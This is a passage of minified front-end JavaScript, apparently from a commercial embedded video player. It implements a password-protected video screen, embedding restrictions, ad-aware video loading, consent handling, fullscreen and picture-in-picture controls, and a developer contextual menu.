"+(d?"password_screen_inputs--pip-collapsed":"")},(0,l.h)("button",{type:"button",className:"password_screen_toggle_button","aria-controls":"PasswordScreenInput","aria-label":dm.helpers.i18n("password.show_hide_password"),"aria-pressed":i?"true":"false",title:dm.helpers.i18n("password.show_hide_password"),onClick:e=>{e.preventDefault(),a(!i)}},i?(0,l.h)(xn,null):(0,l.h)(In,null)),(0,l.h)("input",{id:"PasswordScreenInput",type:i?"password":"text",autoComplete:"off",autoCorrect:"off",autoCapitalize:"none",spellCheck:"false",className:"password_screen_input",placeholder:dm.helpers.i18n("password.input_placeholder"),value:o,onChange:e=>{r(e.target.value)}}),(0,l.h)("button",{type:"submit",className:"password_screen_submit",onClick:t=>{if(t.preventDefault(),!o||0===o.length)return;window.dmp_queryGraph({name:"playerPasswordQuery",query:"query($videoId:String!,$password:String!){video(xid:$videoId,password:$password){id xid}}",variables:{videoId:e,password:o}}).queryPromise.then((e=>{v.AO.emit({videoId:e.video.xid,videoSettings:{},from:"password"})})).catch((e=>{n(e)})),r("")}},dm.helpers.i18n("cta.submit"))),(0,l.h)("p",{className:"password_screen_message"},t?c:dm.helpers.i18n("password.message")))))},xn=()=>(0,l.h)("svg",{className:"password_screen_icon_svg","aria-hidden":"true",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{d:"M8 6.15004C6.98 6.15004 6.15 6.98004 6.15 8.00004C6.15 9.02004 6.98 9.85004 8 9.85004C9.02 9.85004 9.85 9.02004 9.85 8.00004C9.85 6.98004 9.02 6.15004 8 6.15004ZM14.59 8.26004C14.67 8.09004 14.67 7.90004 14.59 7.73004C14.5 7.53004 12.37 2.84004 8 2.84004C6.72 2.84004 5.64 3.24004 4.74 3.82004L2.96 2.04004C2.71 1.79004 2.29 1.79004 2.04 2.04004C1.79 2.29004 1.79 2.71004 2.04 2.96004L3.7 4.62004C2.21 5.97004 1.46 7.62004 1.4 7.73004C1.32 7.90004 1.32 8.09004 1.4 8.26004C1.49 8.46004 3.62 13.15 7.99 13.15C9.27 13.15 10.35 12.75 11.25 12.17L13.03 13.95C13.16 14.08 13.32 14.14 13.49 14.14C13.66 14.14 13.82 14.08 13.95 13.95C14.2 13.7 14.2 13.28 13.95 13.03L12.29 11.37C13.78 10.02 14.53 8.37004 14.59 8.26004ZM8 11.15C6.26 11.15 4.85 9.74004 4.85 8.00004C4.85 6.26004 6.26 4.85004 8 4.85004C9.74 4.85004 11.15 6.26004 11.15 8.00004C11.15 9.74004 9.74 11.15 8 11.15Z",fill:"white"})),In=()=>(0,l.h)("svg",{className:"password_screen_icon_svg","aria-hidden":"true",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{d:"M8.00001 6.1501C6.98001 6.1501 6.15001 6.9801 6.15001 8.0001C6.15001 9.0201 6.98001 9.8501 8.00001 9.8501C9.02001 9.8501 9.85001 9.0201 9.85001 8.0001C9.85001 6.9801 9.02001 6.1501 8.00001 6.1501ZM14.59 7.7401C14.5 7.5401 12.37 2.8501 8.00001 2.8501C3.63001 2.8501 1.50001 7.5401 1.41001 7.7401C1.33001 7.9101 1.33001 8.1001 1.41001 8.2701C1.50001 8.4701 3.63001 13.1601 8.00001 13.1601C12.37 13.1601 14.5 8.4701 14.59 8.2701C14.67 8.1001 14.67 7.9101 14.59 7.7401ZM8.00001 11.1501C6.26001 11.1501 4.85001 9.7401 4.85001 8.0001C4.85001 6.2601 6.26001 4.8501 8.00001 4.8501C9.74001 4.8501 11.15 6.2601 11.15 8.0001C11.15 9.7401 9.74001 11.1501 8.00001 11.1501Z",fill:"white"}));var kn=n(6042),Sn=n(2195);var Mn=n(9011),Dn=n(6391);var Nn=n(4802);const Tn=(0,Re.P1)([],(()=>!!Pn.includes(window.DMP_EMBEDDER?new URL(window.DMP_EMBEDDER).hostname:""))),Pn=["www.vodhd.net","www.tamildhool.net","izfanmade.com","www.gemtvseries.tv","www.gemtvserial.com","emotivci.com","www.tvshow98.com","www.studiojaime.net","republikaon.com","tabonitobrasil.net","s.3isk.video","s.3isk.net","esheeq.org","www.irtvs24.com","general-hospital-free.blogspot.com","farsi1hd.tv","www.mundodonghua.com","parsilove.com","www.vodhd.net","the-young-and-the-restless-full-1.blogspot.com","www.pblvreplay.com","www.hdfarsi.com","bestlots1.blogspot.com","aradramtv.com","www.asiashow.in","c-drama.net"],On=window.dmp_getLogger("Player","VideoLoader");function Hn(e){const t=e.error||function(e){const t=window.DMP_TOPDOMAIN||"",n=e.owner||{},{id:o="",parent:r=""}="object"==typeof n?n:{};On.log(`Checking embedding restrictions for this video: ownerid=${o}, parent=${r}, embedder=${t}`);if(("x1sc0sv"===o||"x1sc0sv"===r)&&t.indexOf("drollmotion.net")>-1)return{code:f.Kt,title:"Content not Available",message:"",raw_message:"",status_code:403,refresh:0};return null}(e);return Xe._G.value?(0,u.T)({from:Mn.IT,code:Xe._G.value}):t?(0,u.T)({from:Mn.IS,extra:{metadata:e},...t}):void 0}var Fn=n(628);const Vn=window.dmp_getLogger("Player","VideoLoader"),Bn=()=>{const e=(0,Q.sO)({}),t=(0,ee.v9)(le.$d),n=(0,ee.v9)(le.FW),o=(0,ee.v9)(be.$0),r=(0,ee.v9)(F.fL),i=(0,ee.v9)(F.TS),a=(0,ee.v9)(F.Y_),l=(0,ee.v9)(Tn),s=(0,ee.v9)(be.yT),m=window.dmp_getViewIdForVideoIndex();(0,Q.d4)((()=>{if(s){window.dispatchEvent(new Event("playercomponentsready"));const e={autoplay:i.enable||!1,start:a},o=c.W.get("inlined_view_id");m&&o===m?(Vn.log("viewId from inline config is re-used!"),v.AO.emit({videoId:t,videoSettings:e,from:"programmatic"})):(c.W.set("inlined_view_id",m,86400),h({metadata:n,videoSettings:e}))}}),[s]),(0,Q.d4)((()=>{o&&p(o)}),[o]);const h=e=>{let{metadata:t,videoSettings:n,interactionType:o,restStats:r}=e;const i=Hn(t);if(i)return Vn.log("notifyVideoSelected: initError"),void v.yj.emit(i);Object.keys(t).length>0&&(Vn.log(`Triggering VIDEO_SELECTED ${t.id}`),l&&(n.autoplay=!1),v.Ur.emit({metadata:t,videoSettings:n,interactionType:o,restStats:r}))},p=t=>{const{playlist:n,video:o,videoIdx:i}=t;t.refreshConfig&&(d.Z.updateSuggestedContent(o,n),v.__.emit(d.Z.get().suggestedContent)),e.current=function(e){let{section_type:t,section_template:n,component_style:o}=e;const{section:{type:r,template:i}={},component:{style:a}={}}=window.DMP_NEON_TRACKING_DATA;return{section_type:void 0===r?t:r,section_template:void 0===i?n:i,component_style:void 0===a?o:a}}(e.current),Vn.log("neon params",e.current),(0,Fn.D)({videoId:o,playlistId:n});const a=Un(r,e.current,o,n,i,d.Z.get().suggestedContent.source);!d.Z.hasMetadata()||Dn.t.increment();const l=window.dmp_fetchAndStoreMetadata({videoId:o,playlistId:n,extraQS:a,isLoadingFromApi:!0,videoIndex:Dn.t.value}),s=e=>{Vn.warn("onLoadVideo: chain failed"),v.yj.emit((0,u.T)({from:Mn._P,code:"TypeError"===e.name?f.xL:f.yR,message:e.message}))},c=(e,n)=>{d.Z.updateMetadata(e);const o=(0,Nn.s)({...t.videoSettings,start:t.videoSettings.start});h({metadata:e,videoSettings:o,interactionType:t.interactionType,restStats:n})},m=[window.DMP_ENABLE_ADS&&!(null==window.dmp_isAdSdkWebEnabled?void 0:window.dmp_isAdSdkWebEnabled())?null==W.R1?void 0:W.R1.stopAd():Promise.resolve(),window.DMP_ENABLE_ADS&&!(null==window.dmp_isAdSdkWebEnabled?void 0:window.dmp_isAdSdkWebEnabled())&&W.R1&&(0,Fn.s)()?(()=>{var e;const t=(null==(e=W.R1.getAd())?void 0:e.isAdSlotRunning)?null==W.R1?void 0:W.R1.stopAd():Promise.resolve();return new Promise((e=>t.then((()=>W.R1.fetchAds(window.dmp_getViewIdForVideoIndex(),o,n))).then(e).catch((()=>e()))))})():Promise.resolve()];if((0,Fn.s)()){const e=()=>new Promise(((e,t)=>l.then((t=>{let{metadata:n,restStats:o}=t;c(n,o),e()})).catch((e=>t(e)))));Promise.allSettled([e(),...m]).then((e=>{e.some((e=>"rejected"===e.status))&&e.filter((e=>"rejected"===e.status)).map((e=>s(e.reason)))})).finally((()=>{Vn.log("onLoadVideo: chain finished")}))}else Promise.all([l,...m]).then((e=>{let[{metadata:t,restStats:n}]=e;return c(t,n)})).catch(s).finally((()=>{Vn.log("onLoadVideo: chain finished")}))}},Un=(e,t,n,o,r,i)=>{let a="";window.DMP_CUSTOM_CONFIG_KEYS_FOR_METADATA.forEach((t=>{const n=e[t];n&&(a+=`&customConfig[${t}]=${encodeURIComponent(n)}`)}));for(const e in t)t[e]&&(a+=`&${e}=${encodeURIComponent(t[e])}`);return i&&"playlist"===i.type&&(r>0||!n&&o)&&(a+=`&playlist=${encodeURIComponent(o)}`),a+="&parallelCalls="+((0,Fn.s)()?1:0),a};var Zn=n(8002),zn=n(4579);let $n=!1;const qn=()=>{if($n)return;if($n=!0,window.DMP_IS_NATIVE_APP){const e=(0,zn.p)();return v.f_.emit({ccpaConsentString:e}),void(0,w.Xi)(e)}if(window.DMP_ONSITE)return;const e=(0,Zn.y)();if("string"==typeof e&&(!window.infopack.isUserUnderUsConsentLaw()||"1---"!==(0,Zn.y)()))return void v.f_.emit({ccpaConsentString:e});const t=(0,zn.p)();v.f_.emit({ccpaConsentString:t}),(0,Zn.x)(t,{domain:window.DMP_COOKIES_DOMAIN}),(0,w.Xi)(t)},jn=()=>{const e=(0,ee.v9)(le.FW),t=(0,ee.v9)(le.J7),n=window.infopack.getTcfConsentString();(0,Q.d4)((()=>{if(t&&!e.is_created_for_kids){if(window.DMP_IS_GDPR_APPLICABLE){if(!n)return;if(!window.infopack.TCF2HasConsentForDailymotion())return;if(!window.infopack.TCF2HasConsentForPurposesRequired())return}window.top.postMessage(JSON.stringify({event:"pes_write_uid",id:window.DMP_IFRAME_ID}),"*")}}),[n,e])};var Yn=n(3748),Gn=n(5001),Kn=n(7633);const Wn=e=>{const t=(0,Q.sO)(),n=(0,Q.sO)(e);return Le()||n.current===e||(t.current=n.current,n.current=e),t.current},Jn="disabled",Xn=()=>new Promise((()=>{})),Qn=()=>{},eo=()=>{},to=()=>!1,no=()=>{},oo=()=>{},ro=()=>{},io=()=>!1,ao="external",lo=()=>Promise.resolve();let so=!1;const co=()=>{},uo=()=>{},mo=()=>so;let ho=[];const po=()=>{ho.map((e=>e()))},vo=e=>{ho.push(e)},_o=()=>{},go=()=>{ho=[]},wo=()=>!0,fo=()=>{so=!so,po()},bo="html5",yo=[{enter:"requestFullscreen",exit:"exitFullscreen",element:"fullscreenElement",enabled:"fullscreenEnabled",changeEvent:"fullscreenchange",errorEvent:"fullscreenerror"},{enter:"webkitRequestFullscreen",exit:"webkitExitFullscreen",element:"webkitFullscreenElement",enabled:"webkitFullscreenEnabled",changeEvent:"webkitfullscreenchange",errorEvent:"webkitfullscreenerror"},{enter:"mozRequestFullScreen",exit:"mozCancelFullScreen",element:"mozFullScreenElement",enabled:"mozFullScreenEnabled",changeEvent:"mozfullscreenchange",errorEvent:"mozfullscreenerror"}],Co=yo.findIndex((e=>{let{exit:t}=e;return t in document})),Eo=()=>Promise.resolve(),Lo=()=>Co>-1,Ro=()=>{const e=yo[Co];document.pictureInPictureElement&&document.exitPictureInPicture(),document.body[e.enter]()},Ao=()=>{const e=yo[Co];document[e.exit]()},xo=()=>null!==Io(),Io=()=>{const e=yo[Co];return document[e.element]},ko=()=>{const e=yo[Co];return document[e.enabled]};let So=[];const Mo=e=>{const t=yo[Co];document.addEventListener(t.changeEvent,e),So.push(e)};let Do=[];const No=e=>{const t=yo[Co];document.addEventListener(t.errorEvent,e),Do.push(e)},To=()=>{const e=yo[Co];So.forEach((t=>{document.removeEventListener(e.changeEvent,t)})),So=[],Do.forEach((t=>{document.removeEventListener(e.errorEvent,t)})),Do=[]},Po="native",Oo=()=>new Promise((e=>{document.querySelector("video").addEventListener("loadedmetadata",e,{once:!0})})),Ho=[],Fo=()=>{const e=document.querySelector("video");try{e.webkitEnterFullscreen()}catch(e){Ho.forEach((t=>t(e)))}},Vo=()=>{document.querySelector("video").webkitExitFullscreen()},Bo=()=>null!==Uo(),Uo=()=>{const e=document.querySelector("video");return e.webkitDisplayingFullscreen?e:null};let Zo=[];const zo=e=>{const t=document.querySelector("video");t.addEventListener("webkitbeginfullscreen",e),t.addEventListener("webkitfullscreenchange",e),t.addEventListener("webkitendfullscreen",e),Zo.push(e)},$o=e=>{Ho.push(e)},qo=()=>{const e=document.querySelector("video");Zo.forEach((t=>{e.removeEventListener("webkitbeginfullscreen",t),e.removeEventListener("webkitfullscreenchange",t),e.removeEventListener("webkitendfullscreen",t)})),Zo=[]},jo=()=>!0;var Yo=n(3418);var Go=n(7281),Ko=n(7568);const Wo=e=>{let{enterFullscreenSignal:t,exitFullscreenSignal:n}=e;const{enable:o,action:r,state:i}=(0,ee.v9)(F.b2),a=(0,ee.v9)(we.xV),l=Wn(a),s=Jo({enable:o,action:r}),d=s.fullscreenEnabled(),c="fullscreen"===i,[u,m]=(0,Q.eJ)(!1),h=(0,ee.I0)(),p=()=>{s.requestFullscreen(),(0,te.Pj)("fullscreen_toggle_requested")},v=()=>{s.exitFullscreen(),(0,te.Pj)("fullscreen_toggle_requested")};return(0,Q.d4)((()=>(0,Ko.isIphone)()&&d&&u?void((document.pictureInPictureElement||Xe.hm.value)&&(Xe.zt.value=!0,h({type:"FULLSCREEN_EXITED"}),m(!1),window.dm.watchtower.setIsFullscreen(!1),(0,W.Aj)(null==W.R1?void 0:W.R1.AdEvents.PLAYER_FULLSCREEN_CHANGED),(0,te.Pj)("fullscreenchange",{fullscreen:!1}))):null),[d,document.pictureInPictureElement,u,Xe.hm.value]),(0,Q.d4)((()=>d?(V.Z.saveCurrentFullscreenAPI(s),()=>{s.destroy()}):null),[d]),(0,Q.d4)((()=>{if(!d)return null;s.onChange((()=>{const e=s.isFullscreen();m(e),h(e?{type:"FULLSCREEN_ENTERED"}:{type:"FULLSCREEN_EXITED"}),window.dm.watchtower.setIsFullscreen(e),(0,W.Aj)(null==W.R1?void 0:W.R1.AdEvents.PLAYER_FULLSCREEN_CHANGED),(0,te.Pj)("fullscreenchange",{fullscreen:e})})),s.onError((()=>{h({type:"FULLSCREEN_ERROR"}),(0,W.Aj)(null==W.R1?void 0:W.R1.AdEvents.PLAYER_FULLSCREEN_CHANGED)})),s.ready().then((()=>{h({type:"FULLSCREEN_SUPPORTED"})}))}),[d]),(0,Q.d4)((()=>{d&&((0,Kn.T)(Go.d.FULLSCREEN,{get:()=>s.isFullscreen(),set:e=>{"1"==e||1===e||"true"===e||!0===e?p():v()}}),(0,Kn.l)("notifyFullscreenChanged",(()=>{"external"===s.type&&s.notifyFullscreenChanged()})))}),[d]),(0,Q.d4)((()=>d?t.listen((()=>{p()})):null),[d]),(0,Q.d4)((()=>d?n.listen((()=>{v()})):null),[d]),(0,Q.d4)((()=>{d&&c&&p()}),[d,c]),(0,Q.d4)((()=>{d&&l&&!a&&h({type:"FULLSCREEN_SUPPORTED"})}),[d,l,a]),(e=>{let{fullscreenEnabled:t,onFullscreenShortcutKeyPressed:n}=e;const o=(0,ee.v9)(F.yI),r=(0,ee.v9)(At.H6);(0,Q.d4)((()=>!o||!t||Yo.m.value||r?null:(0,kn.RG)((e=>{"f"===e.key&&(0,kn.mC)(e)&&(e.preventDefault(),n(e))}))),[t,o,Yo.m.value,r])})({fullscreenEnabled:d,onFullscreenShortcutKeyPressed:()=>{s.isFullscreen()?v():p()}}),{fullscreenEnabled:d}},Jo=e=>{let{enable:t,action:n}=e;return t?"trigger_event"===n||window.DMP_DELEGATE_FULLSCREEN?r:Lo()?i:a:o},Xo=()=>((0,Et.$)(".gradient{position:absolute;transition:opacity 200ms ease-in-out;pointer-events:none;background:var(--gradient-light-double-stripe);left:0;bottom:0;right:0;top:0}","gradient"),(0,l.h)("div",{className:"gradient",style:{opacity:Xe.dQ.value?1:0}}));var Qo=n(1582);var er=n(7149);const tr=e=>{let{startScreenDisplayed:t,replayScreenDisplayed:n}=e;(0,Et.$)("main[data-google-pip-banner-small-viewport-collapsed]>*{margin-top:2rem}.pes_pip_banner_container{display:flex;align-items:center;justify-content:space-between;width:100%;min-height:2rem;background:var(--color-black)}main[data-google-pip-banner-small-viewport-collapsed] .pes_pip_banner_container{position:absolute;z-index:2}.pes_pip_banner_title_container{padding-left:.75rem;padding-right:2rem;width:100%;white-space:nowrap}.pes_pip_bannner_title{color:var(--color-white);font-family:ABCFavorit,sans-serif;font-size:.875rem;font-weight:700;overflow:hidden;text-overflow:ellipsis}.pes_pip_banner_button{background:0 0;border:0;border-radius:var(--border-radius-button);color:var(--color-white);cursor:pointer;flex-shrink:0;position:absolute;right:0;height:2rem;width:2rem}.pes_pip_banner_button>svg{height:1rem;width:1rem}@media screen and (min-width:640px){.pes_pip_banner_container{border-top-right-radius:.5rem;border-top-left-radius:.5rem;z-index:auto;margin-top:0}}","pes_pip_banner"),(0,Q.bt)((()=>{const e=window.dm.nodes.player.getBoundingClientRect();p.b.set({width:Math.floor(e.width),height:Math.floor(e.height)})}),[]);const o=(0,ee.v9)(At.co),r=(0,ee.v9)(At.fQ),i=(0,ee.v9)(le._T),a=(0,ee.v9)(er.Oc),s=(0,ee.v9)(we.xV),d=(0,ee.v9)(At.Bx),c=o&&!r,u=nr({isInfoEnabled:a,metadataTitle:i,startScreenDisplayed:t,replayScreenDisplayed:n,adLinearIsRunning:s});return(0,l.h)("div",{className:"pes_pip_banner_container",style:{top:`${c?d:0}px`}},(0,l.h)("div",{className:"pes_pip_banner_title_container"},u?(0,l.h)("h2",{className:"pes_pip_bannner_title"},i):null),(0,l.h)("button",{className:"pes_pip_banner_button","aria-label":dm.helpers.i18n("cta.close"),title:dm.helpers.i18n("cta.close"),onClick:e=>{e.stopPropagation(),(0,te.Pj)(It.GI)}},(0,l.h)("svg",{"aria-hidden":"true",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{d:"M8.92001 7.99998L12.46 4.45998C12.71 4.20998 12.71 3.78998 12.46 3.53998C12.21 3.28998 11.79 3.28998 11.54 3.53998L8.00001 7.07998L4.46001 3.53998C4.21001 3.28998 3.79001 3.28998 3.54001 3.53998C3.29001 3.78998 3.29001 4.20998 3.54001 4.45998L7.08001 7.99998L3.54001 11.54C3.29001 11.79 3.29001 12.21 3.54001 12.46C3.67001 12.59 3.83001 12.65 4.00001 12.65C4.17001 12.65 4.33001 12.59 4.46001 12.46L8.00001 8.91998L11.54 12.46C11.67 12.59 11.83 12.65 12 12.65C12.17 12.65 12.33 12.59 12.46 12.46C12.71 12.21 12.71 11.79 12.46 11.54L8.92001 7.99998Z",fill:"currentColor"}))))},nr=e=>{let{isInfoEnabled:t,metadataTitle:n,startScreenDisplayed:o,replayScreenDisplayed:r,adLinearIsRunning:i}=e;return!!t&&(!!n&&(!o&&(!r&&!i)))},or=()=>(0,l.h)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",role:"img"},(0,l.h)("path",{d:"M15.7499 13.275C15.2099 13.275 14.7749 13.71 14.7749 14.25V19.275H4.7249L4.7249 9.225H9.7499C10.2899 9.225 10.7249 8.79 10.7249 8.25C10.7249 7.71 10.2899 7.275 9.7499 7.275L3.7499 7.275C3.2099 7.275 2.7749 7.71 2.7749 8.25L2.7749 20.25C2.7749 20.79 3.2099 21.225 3.7499 21.225H15.7499C16.2899 21.225 16.7249 20.79 16.7249 20.25V14.25C16.7249 13.71 16.2899 13.275 15.7499 13.275Z",fill:"white",fillOpacity:"0.6"}),(0,l.h)("path",{d:"M20.9962 2.02515L14.2462 2.02515C13.7062 2.02515 13.2712 2.46015 13.2712 3.00015C13.2712 3.54015 13.7062 3.97515 14.2462 3.97515L18.6412 3.97515L11.3062 11.3101C10.9312 11.6851 10.9312 12.3151 11.3062 12.6901C11.5012 12.8851 11.7412 12.9751 11.9962 12.9751C12.2512 12.9751 12.4912 12.8851 12.6862 12.6901L20.0212 5.35515V9.75015C20.0212 10.2901 20.4562 10.7251 20.9962 10.7251C21.5362 10.7251 21.9712 10.2901 21.9712 9.75015V3.00015C21.9712 2.46015 21.5362 2.02515 20.9962 2.02515Z",fill:"white",fillOpacity:"0.6"})),rr=()=>(0,l.h)("svg",{className:"check_icon",role:"img","aria-label":dm.helpers.i18n("notification.copy_success"),viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{d:"M17.8228 7.29409C18.0111 7.10579 18.2665 7 18.5328 7C18.7991 7 19.0545 7.10579 19.2428 7.29409C19.4311 7.4824 19.5369 7.73779 19.5369 8.00409C19.5369 8.27039 19.4311 8.52579 19.2428 8.71409L10.7428 17.2941C10.6498 17.3878 10.5392 17.4622 10.4173 17.513C10.2955 17.5638 10.1648 17.5899 10.0328 17.5899C9.90075 17.5899 9.77005 17.5638 9.64819 17.513C9.52633 17.4622 9.41573 17.3878 9.32276 17.2941L4.82276 12.7941C4.62385 12.6058 4.50789 12.3462 4.50039 12.0724C4.49289 11.7986 4.59446 11.533 4.78276 11.3341C4.97107 11.1352 5.23068 11.0192 5.50448 11.0117C5.77828 11.0042 6.04385 11.1058 6.24276 11.2941L10.0328 15.0941L17.8228 7.29409Z",fill:"currentColor"})),ir=()=>(0,l.h)("svg",{role:"img","aria-label":dm.helpers.i18n("terms.copy"),xmlns:"http://www.w3.org/2000/svg",className:"copy_icon",viewBox:"0 0 24 24",fill:"currentColor"},(0,l.h)("path",{d:"M20.25 7.27502H16.725V3.75002C16.725 3.21002 16.29 2.77502 15.75 2.77502L3.75002 2.77502C3.21002 2.77502 2.77502 3.21002 2.77502 3.75002L2.77502 15.75C2.77502 16.29 3.21002 16.725 3.75002 16.725H7.27502V20.25C7.27502 20.79 7.71002 21.225 8.25002 21.225L20.25 21.225C20.79 21.225 21.225 20.79 21.225 20.25L21.225 8.25002C21.225 7.71002 20.79 7.27502 20.25 7.27502ZM4.72502 14.775L4.72502 4.72502L14.775 4.72502V7.27502L8.25002 7.27502C7.71002 7.27502 7.27502 7.71002 7.27502 8.25002L7.27502 14.775H4.72502ZM19.275 19.275L9.22502 19.275L9.22502 9.22502L19.275 9.22502L19.275 19.275Z"})),ar=e=>{let{viewId:t}=e;const n=(0,Q.sO)(null),[o,r]=(0,Q.eJ)(!1);return(0,l.h)("button",{className:"menu_item_button",title:dm.helpers.i18n("accessibility.copy_link"),ref:n,onClick:()=>{(0,Qt.o)()&&(0,Qt.v)({content:t,callback:()=>{r(!0),setTimeout((()=>{r(!1)}),1e3),n.current.focus()}})}},"View ID",(0,l.h)("span",{className:"menu_item_value copy_view_id_button_text"},t),(0,l.h)("span",{className:"copy_view_id_button_icon"},o?(0,l.h)(rr,null):(0,l.h)(ir,null)))},{is_dm_network:lr,env:sr}=window.__PLAYER_CONFIG__.context,dr=(0,Je.td)(lr&&"prod"!==sr),cr=(0,Je.td)("programmatic");var ur=n(7604);const{is_dm_network:mr,env:hr}=window.__PLAYER_CONFIG__.context,pr=()=>{(0,Et.$)(".dialog_container.contextual_menu_container{background-color:var(--color-60-black);margin:0;overflow:hidden;padding:0;width:18rem}.contextual_menu{display:flex;flex-direction:column;overflow-x:hidden;overflow-y:scroll;scrollbar-width:none}.contextual_menu .menu_item{border-bottom:.0625rem solid var(--color-20-white);display:flex;flex:1 0 3rem;justify-content:space-between;width:100%}.contextual_menu .menu_info{align-items:flex-start;color:var(--color-60-white);flex-direction:column;font-size:.75rem;font-weight:400;padding:.75rem .25rem .75rem 1rem;pointer-events:none}.contextual_menu .toggle-button{margin-left:.5rem;margin-right:.25rem}.clickable{cursor:pointer}.contextual_menu .menu_li:hover{background-color:var(--color-20-white)}.contextual_menu .menu_li:first-of-type,.contextual_menu .menu_li:first-of-type>.menu_item_button{border-radius:1.5rem 1.5rem 0 0}.contextual_menu .menu_li:last-of-type,.contextual_menu .menu_li:last-of-type>.menu_item_button{border-radius:0 0 1.5rem 1.5rem}.contextual_menu .menu_item_value{text-align:right}.copy_icon,.check_icon{color:var(--color-60-white);height:1.5rem;width:1.5rem;vertical-align:middle}.menu_item_button{align-items:center;background-color:transparent;color:var(--color-white);cursor:pointer;display:flex;font-size:.875rem;height:100%;outline-offset:-.15rem;padding:.25rem .25rem .25rem 1rem;width:100%}.leo_inspector_link{display:flex;justify-content:space-between;text-decoration:none}.leo_inspector_link svg{width:40px}.copy_view_id_button_text{margin-right:.25rem}.copy_view_id_button_icon{padding:.5rem}.menu_traffic_segment{padding:.25rem .5rem .25rem 1rem}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{opacity:1}","contextual_menu");const e=(0,Je.qs)("mouse"),t=(0,Je.qs)(!1),n=(0,Je.qs)(!1),o=window.dmp_getViewIdForVideoIndex(),r=(0,Q.sO)(null),[i,a]=(0,Q.eJ)({x:0,y:0}),[s,d]=(0,Q.eJ)(window.dmp_isRemoteConsoleEnabled()),[c,u]=(0,Q.eJ)(!1),m=window.dmp_getLogger("Ads"),h={"stage-01":"https://leo-inspector-staging.k8s.dm.gg/view/",prod:"https://leo-inspector.k8s.dm.gg/view/"},p=(0,Je.qs)(window.DMP_VISITOR_GROUP),v=(0,Je.vc)((()=>1e4*p.value));let _=null;(0,Je.bF)((()=>{window.DMP_VISITOR_GROUP!==p.value&&(window.DMP_TS=v.value,window.DMP_VISITOR_GROUP=p.value,window.dmp_writeCookie("ts",v.value,{maxAge:34128e3,domain:window.DMP_COOKIES_DOMAIN}))}));(0,Q.d4)((()=>((()=>{try{u(Boolean(sessionStorage.getItem("X-DM-Inspector")))}catch(e){m.log("Failed to access session storage:",e),u(!1)}})(),mr&&!window.DMP_ONSITE&&window.DMP_IS_NATIVE_APP&&window.dmp_isGKEnabled("PV5_REMOTE_CONSOLE_OFFSITE_NATIVE")&&(d(!0),window.dmp_enableRemoteConsole()),function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;e.addEventListener("contextmenu",f),e.addEventListener("touchstart",y),e.addEventListener("touchend",C),e.addEventListener("mousedown",E),e.addEventListener("keydown",L)}(),()=>{!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;e.removeEventListener("contextmenu",f),e.removeEventListener("touchstart",y),e.removeEventListener("touchend",C),e.removeEventListener("mousedown",E),e.removeEventListener("keydown",L)}()})),[]),(0,ur.R)({dialogIsDisplayedSignal:t,dialogCurrentRefSignal:n,focusableDefaultElement:".ad_console_button",enableOnAdLinear:!0});let g=null,w=0;const f=e=>{Xe.RL.value||(w++,w%2!=0?b(e):t.value=!1)},b=n=>{n.preventDefault(),t.value=!0,(t=>{"mouse"===e.value&&requestAnimationFrame((()=>{if(r.current){const{width:e,height:n}=r.current.getBoundingClientRect(),o=window.innerWidth-e,i=window.innerHeight-n;a({x:Math.max(0,Math.min(o,t.clientX)),y:Math.max(0,Math.min(i,t.clientY))})}}))})(n)},y=e=>{clearTimeout(g),2===e.touches.length&&(g=setTimeout((()=>{t.value=!0,b(e)}),2e3))},C=()=>{clearTimeout(g)},E=n=>{e.value="mouse",r.current&&!r.current.contains(n.target)&&(t.value=!1,a({x:0,y:0}))},L=n=>{e.value="keyboard","Escape"===n.key&&(t.value=!1,a({x:0,y:0}))};return t.value?(0,l.h)("div",{role:"dialog","aria-modal":"true","aria-labelledby":"contextual-menu",ref:e=>{e&&(n.value=e)}},(0,l.h)("h1",{id:"contextual-menu",className:"sr_only"},"Contextual Menu"),(0,l.h)("div",{className:"dialog_container contextual_menu_container",style:{top:i.y,left:i.x},ref:r},(0,l.h)("ul",{className:"contextual_menu"},window.DMP_ENABLE_ADS&&!(null==window.dmp_isAdSdkWebEnabled?void 0:window.dmp_isAdSdkWebEnabled())&&(0,l.h)("li",{className:"menu_item menu_li"},(0,l.h)("button",{className:"menu_item_button ad_console_button",onClick:()=>{Sn.K.value=!0,t.value=!1}},"Ad Console")),c&&(0,l.h)("li",{className:"menu_item menu_li"},(0,l.h)("a",{className:"menu_item_button clickable leo_inspector_link",href:(()=>{const e=["prod","preprod"].includes(hr||"")?"prod":"stage-01";return h[e]+o})(),target:"_blank","aria-label":dm.helpers.i18n("accessibility.%service%_open_new_tab",{service:"Leo Inspector"}),tabIndex:"0"},"Leo Inspector",(0,l.h)(or,null))),mr&&(0,l.h)("li",{className:"menu_item menu_li"},(0,l.h)("button",{className:"menu_item_button",tabIndex:"0",onClick:()=>{s?(d(!1),window.dmp_disableRemoteConsole()):(d(!0),window.dmp_enableRemoteConsole())}},(0,l.h)("span",null,"Remote console"),(0,l.h)("div",{className:"toggle "+(s?"checked":"")},(0,l.h)("span",{className:"toggle-label"},s?dm.helpers.i18n("terms.on"):dm.helpers.i18n("terms.off")),(0,l.h)("span",{className:"toggle-button"})))),mr&&"prod"!==hr&&(0,l.h)("li",{className:"menu_item menu_li"},(0,l.h)("button",{className:"menu_item_button",tabIndex:"0",onClick:()=>{dr.value=!dr.value,cr.value="user"}},(0,l.h)("span",null,"Env Ribbon"),(0,l.h)("div",{className:"toggle "+(dr.value?"checked":"")},(0,l.h)("span",{className:"toggle-label"},dr.value?dm.helpers.i18n("terms.on"):dm.helpers.i18n("terms.off")),(0,l.h)("span",{className:"toggle-button"})))),(0,l.h)("li",{className:"menu_item menu_li"},(0,l.h)(ar,{viewId:o})),mr&&(0,l.h)(l.HY,null,(0,l.h)("li",{className:"menu_item menu_li menu_traffic_segment"},(0,l.h)("label",{htmlFor:"visitorgroup"},"Visitor 